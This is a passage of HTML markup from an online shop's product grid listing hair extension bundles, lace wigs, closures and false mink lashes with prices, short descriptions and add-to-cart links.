		<a href="https://brazibundles.com/product/straight-full-lace-wig/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Straight-Full-Lace-Wig.jpg 800w" /></a><a href="https://brazibundles.com/product/straight-full-lace-wig/" data-quantity="1" data-product_id="88" data-product_sku="" aria-label="Select options for &ldquo;Straight Full Lace Wig&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/straight-full-lace-wig/" title="Straight Full Lace Wig" rel="bookmark">Straight Full Lace Wig</a><br />
			</h4>
<p>	<bdi>&#36;275.00</bdi> &ndash; <bdi>&#36;330.00</bdi></p>
<p>This wig looks like it is growing from the scalp! Can be cut, colored, and styled to your desire. The best thing about a full lace wig is it can be parted ANYWHERE!</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/3d-mink-lashes-alice/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/3d-mink-chloe-eyelashes.jpg 800w" /></a><a href="?add-to-cart=288" data-quantity="1" data-product_id="288" data-product_sku="" aria-label="Add &ldquo;3D Mink Lashes- Alice&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/3d-mink-lashes-alice/" title="3D Mink Lashes- Alice" rel="bookmark">3D Mink Lashes- Alice</a><br />
			</h4>
<p>	<bdi>&#36;29.00</bdi></p>
<p>Comfortable, 100% handcrafted false mink lashes. These luxurious lashes are double and triple layered. </p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/brazilian-deep-wave-bundle-deals/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal-300x300.png" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal-300x300.png 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal-150x150.png 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal-768x768.png 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal-600x600.png 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal-200x200.png 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Deep-wave-Extensions-Bundle-Deal.png 800w" /></a><a href="https://brazibundles.com/product/brazilian-deep-wave-bundle-deals/" data-quantity="1" data-product_id="453" data-product_sku="" aria-label="Select options for &ldquo;Brazilian Deep Wave Bundle Deals&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/brazilian-deep-wave-bundle-deals/" title="Brazilian Deep Wave Bundle Deals" rel="bookmark">Brazilian Deep Wave Bundle Deals</a><br />
			</h4>
<p>	<bdi>&#36;195.00</bdi> &ndash; <bdi>&#36;325.00</bdi></p>
<p>Brazilian Deep Wave Bundle Deals offer (3) bundles per package. The hair extensions can be colored and styled to your desired look.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/brazilian-silky-straight/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Silky-Straight-Extensions.jpg 800w" /></a><a href="https://brazibundles.com/product/brazilian-silky-straight/" data-quantity="1" data-product_id="210" data-product_sku="" aria-label="Select options for &ldquo;Brazilian Silky Straight&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/brazilian-silky-straight/" title="Brazilian Silky Straight" rel="bookmark">Brazilian Silky Straight</a><br />
			</h4>
<p>	<bdi>&#36;60.00</bdi> &ndash; <bdi>&#36;115.00</bdi></p>
<p>Brazilian Body Wave Hair Extensions are true to length with ability to color and style. Maintenance is simple and silky straight is perfect for a bob or long lengths up to 32&#8243;.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/3d-mink-lashes-vegas/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-4.jpg 800w" /></a><a href="?add-to-cart=312" data-quantity="1" data-product_id="312" data-product_sku="" aria-label="Add &ldquo;3D Mink Lashes- Vegas&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/3d-mink-lashes-vegas/" title="3D Mink Lashes- Vegas" rel="bookmark">3D Mink Lashes- Vegas</a><br />
			</h4>
<p>	<bdi>&#36;25.00</bdi></p>
<p>Achieve a great look with the new Thinline Collection that is 100% handcrafted.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/brazilian-kinky-straight-hair/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extensions.jpg 800w" /></a><a href="https://brazibundles.com/product/brazilian-kinky-straight-hair/" data-quantity="1" data-product_id="515" data-product_sku="" aria-label="Select options for &ldquo;Brazilian Kinky Straight Hair&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/brazilian-kinky-straight-hair/" title="Brazilian Kinky Straight Hair" rel="bookmark">Brazilian Kinky Straight Hair</a><br />
			</h4>
<p>	<bdi>&#36;75.00</bdi> &ndash; <bdi>&#36;100.00</bdi></p>
<p>You are going to love this fun and sexy hair texture!</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/gray-body-wave-closure/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Gray-Body-Wave-Closure.jpg 800w" /></a><a href="?add-to-cart=70" data-quantity="1" data-product_id="70" data-product_sku="" aria-label="Add &ldquo;Gray Body Wave Closure&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/gray-body-wave-closure/" title="Gray Body Wave Closure" rel="bookmark">Gray Body Wave Closure</a><br />
			</h4>
<p>	<bdi>&#36;100.00</bdi></p>
<p>A Brazilian Gray Body Wave Closure is the perfect way to finish off your next sew-in. The placement is on the top of your crown for a protective style and natural look.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/platinum-blonde-clip-in/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Platinum-Blonde-Clip-In-Extensions.jpg 800w" /></a><a href="?add-to-cart=269" data-quantity="1" data-product_id="269" data-product_sku="" aria-label="Add &ldquo;Platinum Blonde Clip-in&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/platinum-blonde-clip-in/" title="Platinum Blonde Clip-in" rel="bookmark">Platinum Blonde Clip-in</a><br />
			</h4>
<p>	<bdi>&#36;129.00</bdi></p>
<p>Add length and volume to your hair with the 20″ Platinum Blonde Clip-in hair extensions. Quickly clip in a new look and style straight or with curls.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/spanish-wave-bundle-deals/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Spanish-Wave-Extensions-Bundle-Deal.jpg 800w" /></a><a href="https://brazibundles.com/product/spanish-wave-bundle-deals/" data-quantity="1" data-product_id="353" data-product_sku="" aria-label="Select options for &ldquo;Spanish Wave Bundle Deals&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/spanish-wave-bundle-deals/" title="Spanish Wave Bundle Deals" rel="bookmark">Spanish Wave Bundle Deals</a><br />
			</h4>
<p>	<bdi>&#36;205.00</bdi> &ndash; <bdi>&#36;250.00</bdi></p>
<p>Brazilian Spanish Wave Bundle Deals offer (3) bundles per package. The hair extensions can be colored and styled to your desired look.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/dandelion-faux-3d-volume-lashes/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Dandelion-09.jpg 800w" /></a><a href="?add-to-cart=566" data-quantity="1" data-product_id="566" data-product_sku="" aria-label="Add &ldquo;Dandelion Faux 3D Volume Lashes&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/dandelion-faux-3d-volume-lashes/" title="Dandelion Faux 3D Volume Lashes" rel="bookmark">Dandelion Faux 3D Volume Lashes</a><br />
			</h4>
<p>	<bdi>&#36;14.95</bdi></p>
<p>Great 3D Faux Volume Collection to give your eyes the lift desired. This is 100% handcrafted to perfection!</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/straight-front-lace-wig/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Straight-Front-Lace-Wig.jpg 800w" /></a><a href="https://brazibundles.com/product/straight-front-lace-wig/" data-quantity="1" data-product_id="106" data-product_sku="" aria-label="Select options for &ldquo;Straight Front Lace Wig&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/straight-front-lace-wig/" title="Straight Front Lace Wig" rel="bookmark">Straight Front Lace Wig</a><br />
			</h4>
<p>	<bdi>&#36;219.00</bdi> &ndash; <bdi>&#36;259.00</bdi></p>
<p>This wig looks like it is growing from the scalp! Can be cut, colored, and styled to your desire.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/3d-mink-lashes-violet/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Alice-3D-Thick-Line-Mink-Lashes.jpg 800w" /></a><a href="?add-to-cart=289" data-quantity="1" data-product_id="289" data-product_sku="" aria-label="Add &ldquo;3D Mink Lashes- Violet&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/3d-mink-lashes-violet/" title="3D Mink Lashes- Violet" rel="bookmark">3D Mink Lashes- Violet</a><br />
			</h4>
<p>	<bdi>&#36;29.00</bdi></p>
<p>Comfortable, 100% handcrafted false mink lashes. These luxurious lashes are double and triple layered. </p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/russian-blonde-body-wave-bundle-deals/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Russian-Blonde-Extensions-Bundle-Deal.jpg 800w" /></a><a href="https://brazibundles.com/product/russian-blonde-body-wave-bundle-deals/" data-quantity="1" data-product_id="466" data-product_sku="" aria-label="Select options for &ldquo;Russian Blonde Body Wave Bundle Deals&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/russian-blonde-body-wave-bundle-deals/" title="Russian Blonde Body Wave Bundle Deals" rel="bookmark">Russian Blonde Body Wave Bundle Deals</a><br />
			</h4>
<p>	<bdi>&#36;250.00</bdi> &ndash; <bdi>&#36;325.00</bdi></p>
<p>Russian Blonde Body Wave Bundle Deals offer (3) bundles per package. The hair extensions can be colored and styled to your desired look.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/brazilian-body-wave-closure/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Closure.jpg 800w" /></a><a href="https://brazibundles.com/product/brazilian-body-wave-closure/" data-quantity="1" data-product_id="24" data-product_sku="" aria-label="Select options for &ldquo;Brazilian Body Wave Closure&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/brazilian-body-wave-closure/" title="Brazilian Body Wave Closure" rel="bookmark">Brazilian Body Wave Closure</a><br />
			</h4>
<p>	<bdi>&#36;95.00</bdi> &ndash; <bdi>&#36;110.00</bdi></p>
<p>A Brazilian Body Wave Closure is the perfect way to finish off your next sew-in. The placement is on the top of your crown for a protective style and natural look.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/malaysian-straight/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Malaysian-Straight-hair-Extensions.jpg 800w" /></a><a href="https://brazibundles.com/product/malaysian-straight/" data-quantity="1" data-product_id="223" data-product_sku="" aria-label="Select options for &ldquo;Malaysian Straight&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/malaysian-straight/" title="Malaysian Straight" rel="bookmark">Malaysian Straight</a><br />
			</h4>
<p>	<bdi>&#36;40.00</bdi> &ndash; <bdi>&#36;75.00</bdi></p>
<p>The Malaysian Straight Hair Extensions a bargain at this price! Get ready for a soft and straight hairstyle that is so easy to style and take care of. This is for you!</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/3d-mink-lashes-shanghai/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/3D-Mink-Eyelashes-Thin-Line-5.jpg 800w" /></a><a href="?add-to-cart=313" data-quantity="1" data-product_id="313" data-product_sku="" aria-label="Add &ldquo;3D Mink Lashes- Shanghai&rdquo; to your cart" rel="nofollow">Add to cart</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/3d-mink-lashes-shanghai/" title="3D Mink Lashes- Shanghai" rel="bookmark">3D Mink Lashes- Shanghai</a><br />
			</h4>
<p>	<bdi>&#36;25.00</bdi></p>
<p>Achieve a great look with the new Thinline Collection that is 100% handcrafted.</p>
</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/kinky-straight-bundle-deals/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Kinky-Straight-Extension-Bundle-Deal.jpg 800w" /></a><a href="https://brazibundles.com/product/kinky-straight-bundle-deals/" data-quantity="1" data-product_id="522" data-product_sku="" aria-label="Select options for &ldquo;Kinky Straight Bundle Deals&rdquo;" rel="nofollow">Select options</a><figcaption>
<h4>
				<a href="https://brazibundles.com/product/kinky-straight-bundle-deals/" title="Kinky Straight Bundle Deals" rel="bookmark">Kinky Straight Bundle Deals</a><br />
			</h4>
<p>	<bdi>&#36;230.00</bdi> &ndash; <bdi>&#36;275.00</bdi><br />
	</figcaption></figure>
</article>
<article >
<figure>
		<a href="https://brazibundles.com/product/brazilian-body-wave-frontal/"><img decoding="async" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" alt="" loading="lazy" data-src="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1-300x300.jpg" data-srcset="https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1-300x300.jpg 300w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1-150x150.jpg 150w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1-768x768.jpg 768w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1-600x600.jpg 600w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1-200x200.jpg 200w, https://brazibundles.com/wp-content/uploads/2020/07/Brazilian-Body-Wave-Frontal-1.jpg 800w" /></a><a href="?add-to-cart=71" data-quantity="1" 